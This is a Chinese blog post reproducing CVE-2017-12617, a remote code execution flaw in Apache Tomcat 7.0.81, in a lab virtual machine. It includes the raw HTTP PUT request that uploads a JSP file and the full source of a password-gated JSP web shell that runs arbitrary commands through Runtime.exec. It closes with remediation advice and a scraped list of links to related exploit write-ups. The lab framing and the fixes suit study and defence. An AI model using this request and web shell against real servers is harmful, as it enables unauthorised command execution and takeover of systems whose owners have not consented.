Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现

参考链接:

http://www.freebuf.com/vuls/150203.html

漏洞描述:

CVE-2017-12617

Apache Tomcat是一个流行的开源JSP应用服务器程序。

Apache Tomcat启用HTTP PUT后,攻击者通过构造的请求,可上传任意JSP文件到服务器,造成远程代码执行。

具体漏洞实现的原理参考链接里面有介绍,我本来也不是很理解,就不介绍了。

漏洞环境:

Win7 64位虚拟机

apache-tomcat-7.0.81-windows-x64 (请在网盘里找对应的名字)

具体复现过程:

这个漏洞需要安装好后,修改 Tomcat 7.0\conf\web.xml 配置文件,增加 readonly 设置为 false ,一定要记得重启下tomcat服务。



修改以后,运行tomcat,访问运行



这时候通过burp发一个PUT方法的包,在目录处可以添加文件名,freebuf上的大神说7.0.81版本可以用test.jsp/、test.jsp/.,我用下面包测试了一下

PUT /test.jsp/ HTTP/1.1

Host: 192.168.198.128:8080

Content-Length: 24 <%out.println("test");%>



按照大神的思路写的马试试

<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>

<%!public static String excuteCmd(String c)

{

StringBuilder line = new StringBuilder();

try

{

Process pro = Runtime.getRuntime().exec(c);

BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));

String temp = null;

while ((temp = buf.readLine()) != null)

{

line.append(temp+"\\n");

}

buf.close();

}

catch (Exception e)

{

line.append(e.getMessage());

}

return line.toString();

}

%>

<%

if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")))

{

out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");

}

else

{

out.println(":-)");

}

%>

大神的马

成功执行了

在虚拟机的tomcat路径下apache-tomcat-7.0.81\webapps\ROOT成功写入文件。

修复建议:

1、将Tomcat更新到该漏洞被修复的版本。

2、web.xml配置文件readonly init-param设置为true,或是保持默认不设置,则攻击者无法上传文件。

3、另外,当然也可以在前端(例如WAF)上阻止PUT和DELETE请求。

Tomcat/7.0.81 远程代码执行漏洞复现的更多相关文章

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- 【漏洞公告】Tomcat信息泄漏和远程代码执行漏洞:CVE-2017-12615/CVE-2017-12616

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- thinkphp5.0.22远程代码执行漏洞分析及复现

虽然网上已经有几篇公开的漏洞分析文章,但都是针对5.1版本的,而且看起来都比较抽象:我没有深入分析5.1版本,但看了下网上分析5.1版本漏洞的文章,发现虽然POC都是一样的,但它们的漏洞触发原因是不同 ...

- ECShop全系列版本远程代码执行漏洞复现

前言 问题发生在user.php的display函数,模版变量可控,导致注入,配合注入可达到远程代码执行 漏洞分析 0x01-SQL注入 先看user.php $back_act变量来源于HTTP_R ...

- vBulletin 5.x 版本通杀远程代码执行漏洞复现

漏洞介绍 vBulletin中存在一个文件包含问题,可使恶意访问者包含来自 vBulletin 服务器的文件并且执行任意 PHP 代码.未经验证的恶意访问者可通过向index.php发出包含 rout ...

随机推荐

- HDU3974 Assign the task

Assign the task Time Limit: 15000/5000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others) ...

- AVL平衡二叉树

AVL树 1.若它的左子树不为空,则左子树上所有的节点值都小于它的根节点值. 2.若它的右子树不为空,则右子树上所有的节点值均大于它的根节点值. 3.它的左右子树也分别可以充当为二叉查找树. 例如: ...

- ps: 图层样式;

图层样式是ps的一项图层处理能力,功能强大,能够简单快捷的制作处立体投影,各种质感以及光影效果. 10种图层样式: (1)投影:将为图层上的对象.文本或形状后面添加阴影效果.投影参数由“混合模式”.“ ...

- 使用Thumb

目录 使用Thumb title: 使用Thumb tags: ARM date: 2018-10-24 19:28:32 --- 使用Thumb C文件使用编译选择增加 -mthumb即可,修改ma ...

- kafka常见异常汇总

1>.java.lang.OutOfMemoryError:Map failed 发生上述问题,原因是发生OOM啦,会导致kafka进程直接崩溃掉!因此我们只能重新启动broker节点了,但 ...

- 人工神经网络入门(4) —— AFORGE.NET简介

范例程序下载:http://files.cnblogs.com/gpcuster/ANN3.rar如果您有疑问,可以先参考 FAQ 如果您未找到满意的答案,可以在下面留言:) 0 目录人工神经网络入门 ...

- 能使 Oracle 索引失效的六大限制条件【转】

. 引用自: http://www.cnblogs.com/orientsun/archive/2012/07/05/2577351.html 总结得非常到位 Oracle 索引的目标是避免全表扫描 ...

- springMVC怎么接受前台传过来的多种类型参数?(集合、实体、单个参数)

创建一个实体:里面包含需要接受的多种类型的参数.如实体.list集合.单个参数.(因为springMVC无法同时接受这几种参数,需要创建一个实体包含它们来接受) 如接收User(bean里面包含Lis ...

- 服务器部署全程记录(centos6.5)

1.安装nginx 上传安装包:put E:\yz_index\installPackage\nginx-1.14.0.tar.gz 解压:tar zxvf nginx-1.14.0.tar.gz 切 ...

- Impala系列:Impala查询优化

==========================理解 mem_limit 参数==========================set mem_limit=-1b #取消内存限制set mem_ ...